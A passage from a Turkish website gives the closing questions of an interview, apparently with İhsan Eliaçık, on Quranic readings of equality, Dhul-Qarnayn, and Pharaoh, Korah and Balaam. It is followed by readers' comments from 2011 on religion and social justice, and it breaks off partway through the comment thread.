<p>17-YERYÜZÜNÜN ÇOK FARKLI TOPLUMLARI, İNSANLARI, BUNLARIN TARİHİ BİRİKİMİ SANAT, ESTETİK,FOLKLORİK,KÜLTÜREL BİRİKİMLERİ… BÜTÜN BUNLARA ÖN DUVAR YERİNE YAN DUVAR VEYA DOĞAL AKIŞLA HAYRA DÖNÜŞTÜRME VEYA TANIMLARI İÇİNDE BIRAKMA… RENGARENK ÇİÇEK BAHÇELERİ GİBİ ALGILAMA VARKEN, SİYAH-BEYAZ İKİLEMİNE SOKMA KATI VE KÖŞELİ KALIPLARA DÖKME YERİNE İNSAN BU ; SU MİSALİ KIVRIM KIVRIM AKAR YA… SUYU YATAINA BIRAKMAK,AKIŞI SAĞLAMAK ÖN ENGELLERİ KALDIRMA,SEVDİRME,NEFRET ETTİRMEME,YOLCU OLMA VE YOLA GİRENLE YOLDAŞ OLMA NE DERSİN?</p>
<p>Fussilet 10. ayete göre Allah eşitliği takdir etmiştir. Bu, bütün farklılıkların dümdüz edilmesini değil; farklılıkların korunmasını öngörür. Birileri çıkıyor ve eşitliği bozuyor. Sınıflaşma; alttakiler ve üsttekiler diye ikili sınıf oluşturuyor.  Halbuki eşitlikçi düzen alt alta değil; yana olanı, rengarek ve farklı olanı ifade eder. Herkes yanayana, farklı ve rengarenktir. Böyle akar insan toplumu. Bu farklılıkları ve rengarenkliği alt ve üst diye ikili sınıflaşmaya çevirirseniz siyah ve beyaz dayatmış olursunuz. Varolan çeşitliliği bozmuş olursunuz. Çeşitliliğin ve farklılığın birbirinin üzerine çıkması durumları olur. İşte tam da burada eşitlik (birlik/tevhid) mücadelesi lazımdır.</p>
<p>18. ZULKARNEYN KISSASI TAHLİLİNİZ VAR. BU KISSA YAŞADIĞIMIZ ZAMANA NE ÖNGÖRÜYOR?</p>
<p>Bir kralın yani siyasi iktidarın nasıl davranması gerektiğini anlatıyor. Kendi halinde yaşayan bir halka ilişmeyeceksin yani halkın giyimi kuşağı, folklorü vs. ile uğraşmayacaksın. Zulme rıza göstermeyeceksin, toplumda sadece zulmün ortadan kaldırılıp adaletin ikamesini vazifen bileceksin. Saldırı tehdidi altında ve yardıma muhtaç olana el uzatacaksın, gerekirse demirden duvarlar örüp saldırganlığı önleyeceksin. Kıssa bu mesajları veriyor.</p>
<p>19. İHSAN ELİAÇIK ‘KARŞI OLMAKLIĞI’ POPÜLER OLANDAN AYRI TUTARAK ‘İÇİ DOLU BİR MUHALEFET’ İKLİMİ OLUŞTURMAYA MI KAVLETTİ?</p>
<p>&nbsp;</p>
<p style="text-align: justify;">Tabi. Bugün en çok muhtaç olduğumuz şey içi dolu muhalefettir. Her şeye karşı çıkmadan medet umsam çok daha başka şeyler yapabilirim. Benim bütün derdim Kur’an’ı yaşayan hale getirmek ölü kitap olmaktan çıkarmaktır.</p>
<p>20. FİRAVUN, KARUN VE BELAM… GÜNÜMÜZDE BU KAVRAMLARA NASIL BİR DURUŞ GİYDİRİLEBİLİR?</p>
<p>Firavun siyasi iktidarın tahakküm aracı olarak kullanılmasını, Karun servetin hegemonya aracı olarak kullanılmasını, Bel’am da bunların din ile meşrulaştırılmısını ifade eder. Bu nedenle eline yetki ve iktidar geçenin Firavunlaşmaması, para geçenin Karunlaşmaması, dini bilgisi olanın da Bel’amlaşmaması gerekir.</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><a href="/cdn-cgi/l/email-protection#097066656a7c6d6c7b6e607a60496e64686065276a6664"><span class="__cf_email__" data-cfemail="d9a0b6b5baacbdbcabbeb0aab099beb4b8b0b5f7bab6b4">[email&#160;protected]</span></a></p>
</div>


<div class="wp-block-group alignfull is-layout-flow wp-container-core-group-is-layout-b4c00706 wp-block-group-is-layout-flow">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-c5bbea69 wp-block-group-is-layout-constrained"><div class="taxonomy-post_tag is-style-pill is-style-pulitzer-post-terms wp-block-post-terms has-x-small-font-size"><a href="https://ihsaneliacik.com/tag/arsiv/" rel="tag">Arşiv</a><span class="wp-block-post-terms__separator">  </span><a href="https://ihsaneliacik.com/tag/mulk/" rel="tag">Mülk</a><span class="wp-block-post-terms__separator">  </span><a href="https://ihsaneliacik.com/tag/sosyalizm/" rel="tag">sosyalizm</a><span class="wp-block-post-terms__separator">  </span><a href="https://ihsaneliacik.com/tag/soylesi/" rel="tag">Söyleşi</a><span class="wp-block-post-terms__separator">  </span><a href="https://ihsaneliacik.com/tag/yazilar/" rel="tag">YAZILAR</a></div></div>
</div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-comments wp-block-comments-query-loop">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-c6359736 wp-block-group-is-layout-constrained" style="margin-bottom:var(--wp--preset--spacing--100)"><h3 id="comments" class="wp-block-comments-title">34 yanıt</h3>

<ol class="wp-block-comment-template"><li id="comment-3786" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='kazım avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">kazım</div>

<div class="wp-block-comment-date"><time datetime="2011-04-24T03:07:30+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3786">Nis 24, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>lehül mülk  ,acaba lailaheillallahdan önce mi geliyor..İnsanın ilahlaşması mülke sahib olmasıyla başlayabilir..ama kuranda nefsini veya arzularını ilahlaştırana ne demeli&lt;br&gt;bir fakir ve fukarada arzularını ilahlaştıra bilir..&lt;br&gt;peygamberlerin mesajlarının odagında o yüzden lailahe illallah olmuştur&#8230;&lt;br&gt;tabi kılanlar kadar..&lt;br&gt;tabi olanlarda..suçludur..Mazeret yok ahirette..</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3786#respond" data-commentid="3786" data-postid="248" data-belowelement="comment-3786" data-respondelement="respond" data-replyto="kazım için yanıt" aria-label="kazım için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3785" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='yigit avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">yigit</div>

<div class="wp-block-comment-date"><time datetime="2011-01-20T19:22:35+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3785">Oca 20, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>selam ve rahmet ile&lt;br&gt;aşırılıklar arasında bocalamak insanın kaderi degildir herhalde.&lt;br&gt;ya kapitalizm    ya sosyalizm&lt;br&gt;islamın kendiene has kelimelerle anlattıgı özgün felsefesini&lt;br&gt;asrın idrakine söyletebilmek için dar kalıplara sıkıştırmak&#8230;..&lt;br&gt;dogruların elbette vatanı milleti yok amma velakin&lt;br&gt;ona biçilen gömleklerde dar geliyor be kardeşler.&lt;br&gt;birde kardeşler hakkı övelim</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3785#respond" data-commentid="3785" data-postid="248" data-belowelement="comment-3785" data-respondelement="respond" data-replyto="yigit için yanıt" aria-label="yigit için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3784" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Mert avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Mert</div>

<div class="wp-block-comment-date"><time datetime="2011-01-15T20:07:13+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3784">Oca 15, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>İhsan Hocam, Bediuzzaman hep sert bakar. Bu cok normal. İslam diye birilerinin anlattiklari, yasadiklari, yasattirdiklarini dusununce ve buna milyonlari alet ettiklerini dusununce kafa atacak gibi bakmasalardi garip olurdu.&lt;br&gt;&lt;br&gt;Soru su: Vefat ettiginde borcu bulunan ( ve bu bilincli bir tercih) Efendimiz (SAV) bugun fiziki olarak bulunsa gunumuz muslumanlarina ve hatta onde gidenlerine nasil</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3784#respond" data-commentid="3784" data-postid="248" data-belowelement="comment-3784" data-respondelement="respond" data-replyto="Mert için yanıt" aria-label="Mert için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3783" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='şeriati nurettin meriç avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">şeriati nurettin meriç</div>

<div class="wp-block-comment-date"><time datetime="2011-01-14T22:46:47+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3783">Oca 14, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>CEMİL MERİÇ&#8212;NURETTİN TOPÇU&#8212;ALİ ŞERİATİ&#8230;&#8230; bu üç devi hamur edin ekmek yapın işte yenecek tek güzel şey ama alt yapısı,,,yani mayası,,,KUR&amp;#39;AN olacak kesinlikle&#8230;.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3783#respond" data-commentid="3783" data-postid="248" data-belowelement="comment-3783" data-respondelement="respond" data-replyto="şeriati nurettin meriç için yanıt" aria-label="şeriati nurettin meriç için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3782" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='şeriati nurettin meriç avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">şeriati nurettin meriç</div>

<div class="wp-block-comment-date"><time datetime="2011-01-14T22:43:28+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3782">Oca 14, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>yakup özkana katılıyorum&#8230;..</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3782#respond" data-commentid="3782" data-postid="248" data-belowelement="comment-3782" data-respondelement="respond" data-replyto="şeriati nurettin meriç için yanıt" aria-label="şeriati nurettin meriç için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3781" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Fatih Demir avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Fatih Demir</div>

<div class="wp-block-comment-date"><time datetime="2011-01-09T20:47:46+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3781">Oca 9, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Dini parçalayan bir yorum okudum yukarıda(başörütüsü yasağı dinle ilgili diğeri mükle ilgili gibi bir metindi) Oysa kardeşim din tevhitle başlar. Birlemektir parçalamak değil.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3781#respond" data-commentid="3781" data-postid="248" data-belowelement="comment-3781" data-respondelement="respond" data-replyto="Fatih Demir için yanıt" aria-label="Fatih Demir için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3780" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Adnan Başeren avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Adnan Başeren</div>

<div class="wp-block-comment-date"><time datetime="2011-01-09T00:13:08+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3780">Oca 9, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Kardeşler,  aymazlıklar  İslam düşmanı  emperyalist güçleri, öylesine iştahlandırdı ki ,  tarihte yapamadıklarını  bu  kez başarmış görünüyorlar. Memleketimiz de,   göz göre göre altımızdan kaydı gitti gibi&#8230;  Irak&amp;#39;ta, Afganistan&amp;#39;da, Yemen&amp;#39;de  ve Orta Doğu&amp;#39;da  neler olduğunu  iyi  tahlil etmeliyiz.  AB-D&amp;#39;nin amacı, BOP&amp;#39;un da(kılıf) ötesinde&#8230;Asıl hedefe doğru, sinsi</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3780#respond" data-commentid="3780" data-postid="248" data-belowelement="comment-3780" data-respondelement="respond" data-replyto="Adnan Başeren için yanıt" aria-label="Adnan Başeren için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3779" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='nihat taştan avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">nihat taştan</div>

<div class="wp-block-comment-date"><time datetime="2011-01-07T23:25:15+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3779">Oca 7, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>sevgili ihsan hocam yazılarınızı zevkle okuyoruz.&lt;br&gt;ve ihmal edilmiş alanlardan biri&amp;#39;de sosyal adaletin sağlanmasıyla ilgili yazılarınıza katılıyor ve iyiki sizin gibi donanımlı müminler var diyorum&lt;br&gt;kapitalistlerden daha çok kapitalist takeliler hızla çoğalırken sizin hasıraltı edilen konuları gündeme taşımanız bizi mutlu ediyor.&lt;br&gt;selam ve duaile</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3779#respond" data-commentid="3779" data-postid="248" data-belowelement="comment-3779" data-respondelement="respond" data-replyto="nihat taştan için yanıt" aria-label="nihat taştan için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3778" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='mahmut yılmaz avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">mahmut yılmaz</div>

<div class="wp-block-comment-date"><time datetime="2011-01-07T15:23:09+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3778">Oca 7, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>medinedeki  kardeşlikten   bahsedenlere sesleniyorum.  kölesi,zencisi,evslisi,hazreclisi,ensarı zengini  fakiri&#8230;. evet   aziz  peygamberin  ilk  işi  müminleri  birbiri  ile kardeş kılmak olmuş.sevgiyi muhabbeti  tesis  etmek olmuş.  bence  peygamberi  temsil  makamında her kim  var  ise  aynı  vazifeyi  yapmalı.  TEK  SIKINTI   ÖNDE  OLANLARDA  BENCE&#8230;İYİ  ÖRNEK  OLAMADINIZ  BU</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3778#respond" data-commentid="3778" data-postid="248" data-belowelement="comment-3778" data-respondelement="respond" data-replyto="mahmut yılmaz için yanıt" aria-label="mahmut yılmaz için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3777" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='mahmut yılmaz avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">mahmut yılmaz</div>

<div class="wp-block-comment-date"><time datetime="2011-01-07T15:12:25+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3777">Oca 7, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>sizlere    hucurat  suresini  hatırlatırım           Mü&amp;#39;minler ancak kardeştirler. Öyleyse kardeşlerinizin arasını bulup-düzeltin ve Allah&amp;#39;tan korkup-sakının; umulur ki esirgenirsiniz.&lt;br&gt; bizler  bölük pörçük olduğumuz  müddetçe  ancak din düşmanlarını sevindiririz.çabamız,gayretimiz,derdimiz,tasamız bu olmalı.            EY ALİMLER,EY HOCALAR,EY ŞEYHLER, EY  ÜSTADLAR  !!!!!!!</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3777#respond" data-commentid="3777" data-postid="248" data-belowelement="comment-3777" data-respondelement="respond" data-replyto="mahmut yılmaz için yanıt" aria-label="mahmut yılmaz için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3776" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='mahmut yılmaz avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">mahmut yılmaz</div>

<div class="wp-block-comment-date"><time datetime="2011-01-07T14:52:34+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3776">Oca 7, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>hamd alemlerin RABBİNE(cc),salat ve selam aziz PEYGAMBERİNE(saa) ve ehlibeytine olsun.    kıymetli ihsan hocamı öncelikle cesur yazılarından ötürü tebrik ederim,ele aldığı  konunun hakikaten pek ehemmiyetli vede ihmal edilmiş bir konu olduğu kanatindeyim.paylaşmak,vermek,bölüşmek,cömert olmak,sosyal adalet,kardeşin  kardeş için yaşaması&#8230;..hepside birbirinden kıymetdar başlıklar.   sanki  kuran</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3776#respond" data-commentid="3776" data-postid="248" data-belowelement="comment-3776" data-respondelement="respond" data-replyto="mahmut yılmaz için yanıt" aria-label="mahmut yılmaz için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3775" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
